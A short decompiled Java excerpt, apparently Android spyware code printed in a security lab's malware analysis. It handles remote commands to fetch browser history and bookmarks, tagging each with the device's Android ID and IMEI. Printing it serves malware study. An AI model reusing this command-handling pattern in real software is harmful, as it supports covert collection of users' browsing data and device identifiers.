 if(v12.contains("getbrowserhistory(")) {
    v1.this$0.command.setUid(v1.this$0.androidId);
    v1.this$0.command.setImei(v1.this$0.getIMEI);
    v1.this$0.command.setCommandId(v1.this$0.strCommindId);
    v1.this$0.factory.getCommandDao().delete(v1.this$0.command);
    goto label_2555;
}
if(v12.contains("getbrowserbookmarks(")) {
    v1.this$0.command.setUid(v1.this$0.androidId);
    v1.this$0.command.setImei(v1.this$0.getIMEI);
    v1.this$0.command.setCommandId(v1.this$0.strCommindId);
    v1.this$0.factory.getCommandDao().delete(v1.this$0.command);
    goto label_2555;
暗影安全实验室
}